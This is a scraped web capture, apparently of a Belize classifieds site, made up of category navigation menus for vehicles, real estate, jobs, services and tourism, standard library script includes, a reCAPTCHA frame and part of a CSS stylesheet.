                <div style="flex: 1">Motorcycles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/golf-carts-atvs/c37"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Golf Carts & ATVs
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/boat-watercraft/c38"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Boats & Watercraft
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/rv-camper-trailer/c39"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">RVs, Campers & Trailers
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/heavy-equipment/c40"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Heavy Equipment
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/cars-truck-other/c41"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_real-estate" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Real Estate</h2>
								<div class="modalSeeAll"><a href="/belizecity/real-estate/">See all in Real Estate</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/apartments-condos-for-rent/c48"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Apartments & Condos for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/house-rental/c49"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">House Rental
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/room-rentals-roommates/c50"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Room Rentals & Roommates
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/short-term-rentals/c51"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Short Term Rentals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/houses-for-sale/c52"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Houses for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/land-for-sale/c53"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Land for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/condos-for-sale/c54"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Condos for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/real-estate-services/c55"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Real Estate Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/commercial-office-space-for-rent/c56"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Commercial & Office Space for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/storage-parking-for-rent/c57"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Storage & Parking for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-real-estate/c58"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/resorts-income-properties-businesses/c99"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Resorts, Income properties & Businesses
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/commercial-office-space-for-sale/c105"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Commercial, Office Space for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_jobs" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Jobs</h2>
								<div class="modalSeeAll"><a href="/belizecity/jobs/">See all in Jobs</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/accounting-management-jobs/c59"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Accounting & Management
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/child-care-jobs/c60"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Child Care
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/bar-food-hospitality-jobs/c61"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Bar, Food & Hospitality
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/cleaning-housekeeper-jobs/c62"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cleaning & Housekeeping
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/customer-service-jobs/c63"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Customer Service
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/contruction-trades-jobs/c64"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Construction & Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/general-labour-jobs/c65"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">General Labour
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/drivers-security-jobs/c66"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Drivers & Security
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/hair-stylist-salon-jobs/c67"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Hair Stylist & Salon
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/office-manager-receptionist-jobs/c68"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Office Manager & Receptionist
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/sales-retail-jobs/c69"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Sales & Retail Sales
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/healthcare-jobs/c70"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Healthcare
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/part-time-student-jobs/c71"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Part Time & Students
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/programmers-computer-jobs/c72"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Programmers & Computer
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tv-media-fasion-jobs/c73"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">TV, Media & Fashion
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-jobs/c74"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_services" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Services</h2>
								<div class="modalSeeAll"><a href="/belizecity/services/">See all in Services</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/advertising-promotion/c93"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Advertising / Promotion
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/legal-service/c91"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Legal
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/childcare-nanny-service/c75"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Childcare & Nanny
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/cleaners-cleaning-service/c76"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cleaners & Cleaning
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/food-catering-service/c77"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Food & Catering
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/financial-banking-service/c78"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Financial & Legal
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/health-beauty-service/c79"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Health & Beauty
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/appliance-repair-service/c80"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Appliance Repair
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/electrician-service/c81"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Electricians
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/plumbers-plumbing-service/c82"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Plumbers & Plumbing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/skilled-trades-service/c83"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Skilled Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tutoring-languages-service/c84"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tutors & Languages
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/wedding-service/c85"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Wedding
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/photography-video-service/c86"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Photography & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/travel-vacations-service/c87"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Travel & Vacations
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/moving-storage-service/c88"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Moving & Storage
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-service/c89"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/entertainment-djs/c106"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Entertainment & DJs
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/fitness-gyms/c107"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Fitness & Gyms
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/skilled-trades/c108"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Skilled Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/handyman-yardwork/c109"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Handyman & Yardwork
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/pet-services/c115"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Pet Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/delivery-errand-services/c118"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Delivery & Errand Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_travel-tourism" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Travel & Tourism</h2>
								<div class="modalSeeAll"><a href="/belizecity/travel-tourism/">See all in Travel & Tourism</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/resorts-hotels-inns/c94"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Resorts, Hotels & Inns
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/scuba-diving-snorkeling/c95"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Scuba Diving & Snorkeling
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/boating-sailing-watersports/c96"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Boating, Sailing & Watersports
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/fishing-flyfishing/c97"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Fishing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/adventure-tours-excursions/c98"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Adventure tours & Excursions
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/restaurants-bars/c100"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Restaurants & Bars
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/vacation-rentals/c116"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Vacation Rentals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
<!-- <div id="modal_userAccount" class="modalMenu">
    <div class="modalMenu-content">
        <div class="modalMenu-body">
            <div>Account modal!</div>
        <div>
    </div>
</div> -->


<!-- <nav role="navigation" id="nav">
              <input class="trigger" type="checkbox" id="mainNavButton">
              <label for="mainNavButton" onclick>Menu</label>

<ul> 
            <li><a>Account</a>
          <ul style="width: 100%;
          height: 600px;overflow: auto;
          ">
                      <li><a href="/belize/buy-sell/" class="seeAllContainer">See all in Buy & Sell</a></li>
                    </ul>
          </li>
</ul>
</nav> -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>

<!-- images -->
<script  type="text/javascript"  src="https://code.jquery.com/jquery-3.6.0.min.js"></script>


  <!-- Optional theme -->
  <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">

  <!-- Latest compiled and minified JavaScript -->
  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>

  
<script src="/tour/js/image-resize-only.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="/tour/js/code1.js"></script>
<script type="text/javascript" src="/tour/js/modal.js"></script>


<!-- <script type="text/javascript" src="/dist/js/2spartan-multi-image-picker.min.js"></script> -->
<script  type="text/javascript" src="/dist/js/BACKUP-spartan-multi-image-picker-min.js"></script>


<script>
                  
  </script>
<!-- <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> -->
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
<script>
  //   var alterClass = function() {
  //   var ww = document.body.clientWidth;
  //   console.log('screen size: ' + ww);
  //   if (ww < 600) {
  //     $('.slider').addClass('slider-nav');
  //   } else if (ww >= 601) {
  //     $('.slider').removeClass('slider-nav');
  //   };
  // };

  // $(window).resize(function(){
  //   alterClass();
  // });
  // //Fire it when the page first loads:
  // alterClass();


   $('.slider-for').slick({
   slidesToShow: 1,
   slidesToScroll: 1,
   arrows: false,
   fade: true,
  //  asNavFor: '.slider-nav'
 });
 $('.slider-nav').slick({
   slidesToShow: 5,
   slidesToScroll: 5,
   asNavFor: '.slider-for',
   dots: false,
   infinite: false,
  //  focusOnSelect: true,
   prevArrow: '<div class="sliderButton"><i class="fa fa-chevron-left" aria-hidden="true" style="font-size: 1.6em; color: #ffffff"></i></div>',
   nextArrow: '<div class="sliderButton"><i class="fa fa-chevron-right" aria-hidden="true" style="font-size: 1.6em; color: #ffffff"></i></div>',
 });

 $('a[data-slide]').click(function(e) {
   e.preventDefault();
   var slideno = $(this).data('slide');
   $('.slider-nav').slick('slickGoTo', slideno - 1);
 });

 $('.lazy').slick({
  lazyLoad: 'ondemand',
  slidesToShow: 5,
  slidesToScroll: 5
});
 </script>
  



</body>


</html>



   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZSYRrZ2qnbZhMRTXvdOPIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768755676423');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://belize.ai/tour/css/styles.css
body_size: 6273
content:
* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
	font-family: sans-serif;
}

html,
body {
	min-height: 100%;
	max-width: 100%;
	/* font-size: 14px; */
	/* line-height: 20px; */
	background-color: #ffffff;

}
.flexItem {
	display: flex;
	align-items: center;
}
.font11 {
	font-size: 1.1em;
}
.sliderButton {
	padding: 10px 16px;
	border-radius: 40px;
	background-color: #32cd32;
	text-align: center;
	width: 100%;
	display: flex;
	justify-content: center;
	max-width: 45px;
}
.sliderButton:hover {
	cursor: pointer;
}
.mainContainer {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	margin: 0 auto;
	padding: 0 0px;
	/* background-color: red; */
}
.displayFlex {
	display: flex;
	flex-wrap: wrap;
}
.displayBlock {
	display: block;
}
/* defaults */
.img {
	width: 100%;
}
.imgProfile {
	max-width: 320px;
}
.bold {
	font-weight: bold;
}
.textCenter {
	text-align: center;
}
.borderDotted {
	border-width: 1px;
	border-color: #000000;
	border-style: dotted;
	text-align: center;
	padding: 15px 0;
}
/* widths */
.width100 {
	width: 100%;
}
.width95 {
	width: 95%;
	/* background-color: green; */
}
/* colors */
.green {
	color: green;
}
.grayText {
	color: gray;
}
.grayBG {
	background-color: #ececec;
}
.bgBlue {
	background-color: blue;
}
.bgWhite {
	background-color: #ffffff;
}
.lightGrayBG {
	background-color: #f6f6f6;
}
.colorRed {
	color: red;
}
.colorWhite {
	color: white;
}
.colorGray {
	color: #4540402e;
}
.toolTipGray {
	color: gray;
}

.error_loggingIn {
	color: red;
	font-weight: bold;
}
/* END colors */

/* image zoom */

/* END image zoom */

span.hoverMe:hover {
	text-decoration: underline;
}

#heartSpan {
	padding: 5px;
}

.heartShade {
	background-color: #e6e5e5;
}

.heartRed {
	color: red;
}
.liveSearchResult {
	padding: 5px 0 2px 15px;
	font-size: 1.2em;
}
.mobileSearch {
	flex: 1;
	margin: 0 0px 0 0px;
	width: 90%;
}
.searchFormSection {
	display: flex;
	width: 100%;

	flex-wrap: wrap;
}
.searchContainer {
	width: 100%;
}
.searchBarContainer {
	width: 100%;
	justify-content: center;
	/* background-color: green; */
}
.searchBarButtonContainer {
	display: flex;
	width: 100%;
	/* background-color: purple; */
}
.searchInputContainer {
	width: 100%;
	margin: 0;
	padding: 0;
}
.searchLocationContainer {
	display: flex;
	width: 100%;
	margin: 0;
	padding: 0 0px 0 0;
}
.searchButtonContainerDesktop {
	display: none;
}
.searchButtonContainerMobile {
	display: block;
}
.headerContainer {
	margin: 8px 0 0 0;
	flex-wrap: wrap;
	/* background-color: yellow; */
}

.subSmall {
	font-size: 0.9em;
}

.site-logo {
	color: blue;
	text-decoration: none;
	padding: 0;
	margin: 0;
	font-size: 2em;
}
.site-logo a {
	color: blue;
	text-decoration: none;
}

.site-logo a:visited {
	color: blue;
}

.taglineContainer {
	display: flex;
	width: 100%;
	/* justify-content: center; */
	/* align-items: center; */
	margin: 5px 0 0 0;
	flex-wrap: wrap;
	/* background-color: red; */
}

.tagline {
	display: none;
	font-size: 1.2em;
	width: 1080%;
	justify-content: center;
}

.followUsContainer {
	display: flex;
	justify-content: center;
	/* padding: 20px 0 10px 10px; */
	padding: 5px 0 0 0;
	width: 100%;
}
.topNavSocial {
	padding: 0 10px;
}
.nav-bar {
	display: flex;
	justify-content: center;
	width: 100%;
	margin: 20px 0;
}
.nav-item {
	display: inline;
	padding: 0 20px;
	font-size: 1.2em;
	font-weight: 600;
}

.nav-item a {
	text-decoration: none;
}

.nav-social {
	display: inline;
	padding: 0 0 0 15px;
}
#navSocialContainer {
	padding: 4px 0 0 0;
	display: inline;
}

.pagination-bar {
	width: 100%;
	display: flex;
	text-align: center;
	padding: 10px 15px 20px 15px;
	background: #ececec;
}

.listing {
	display: flex;
	flex: 100%;
	flex-wrap: wrap;
}

.listing-title-site {
	text-transform: uppercase;
	width: 100%;
	text-align: center;
	font-size: 1.3em;
}
.listing-title-model {
	width: 100%;
	text-align: center;
	font-size: 1.3em;
}
.list-item {
	flex: 1 1 30%;
	padding: 10px 10px;
}

.comment {
	padding: 10px 10px;
}
/* fonts */
.featuring {
	text-transform: uppercase;
	font-size: 1.1em;
	font-weight: 700;
}

.footer {
	display: flex;
	width: 100%;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	padding: 50px 0 0 0;
}

.footer-info {
	padding: 30px 0 100px 0;
	width: 100%;
	align-items: center;
	background: #fff;
	text-align: center;
}

.join-button {
	display: inline-block;
	padding: 0.46em 1.6em;
	border: 0.1em solid #000000;
	margin: 0 0.2em 0.2em 0;
	border-radius: 0.12em;
	box-sizing: border-box;
	text-decoration: none;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #ffffff;
	text-shadow: 0 0.04em 0.04em rgba(0, 0, 0, 0.35);
	background-color: #0829b9;
	text-align: center;
	transition: all 0.15s;
}
.join-button:hover {
	text-shadow: 0 0 2em rgba(255, 255, 255, 1);
	color: #ffffff;
	border-color: #ffffff;
	cursor: pointer;
}

.pagination {
	display: flex;
	width: 100%;
	justify-content: right;
	font-size: 1.2em;
}
.page-number {
	padding: 10px 15px;
}

.pagination a {
	text-decoration: none;
}
.page-number:hover {
	background-color: #000000;
	color: #ffffff;
}
.page-number:hover a {
	background-color: #000000;
	color: #ffffff;
}
.page-current {
	background-color: #000000;
	color: #ffffff;
}
.page-current a {
	text-decoration: none;
}

.headerLogo {
	/* flex: 1; */
	padding: 0;
	flex-wrap: wrap;
	/* width: 100%; */
	padding: 5px 0 12px 0;
}
.navSideContainer {
	display: flex;
	/* flex: 2; */
	/* width: 100%; */
	/* align-items: center; */
	/* background-color: blue; */
}
.headerLogoAdButton {
	width: 100%;
	/* background-color: purple; */
}
.appIconDiv {
	display: flex;
	width: 100%;
	margin: 0 auto;
	padding: 0 0 20px 0;
}
.appStoreIcon {
	width: 50%;
}
.itemPreviewContainer {
	display: flex;
	width: 100%;
	padding: 0 0 40px 0;
	margin: 0 0 40px 0;
	align-items: flex-start;
	border-bottom: 0.5px solid #eff1f1;
	/* background-color: blue; */
}
.itemPreviewContainer p {
	font-size: 1.2em;
}
.previewImageContainer {
	width: 50%;
	/* background-color: red; */
	/* max-width: 240px; */
	display: flex;
	justify-content: center;
}

.adDataContainer {
	display: flex;
	width: 100%;
	flex-direction: column-reverse;
	/* background-color: grey; */
}
.previewDetailsContainer {
	width: 100%;
	padding: 0 10px;
	/* background-color: blue; */
	/* background-color: red; */
}

.previewPricingContainer {
	font-size: 1.2em;
	display: inline;
	/* background-color: red; */
}

.item_previewImage {
	/* width: 100%; */
	/* max-width: 240px; */
	max-width: 100%;
	max-height: 240px;
	padding: 0 10px;
}
.previewCommentContainer {
	display: none;
}
.previewAdBy {
	display: none;
	color: gray;
	font-size: 1em;
	padding: 10px 0;
}
.previewLocTimeContainer {
	display: block;
}
.previewItemData {
	padding: 0 20px 0 0;
	color: gray;
	font-size: 1.1em;
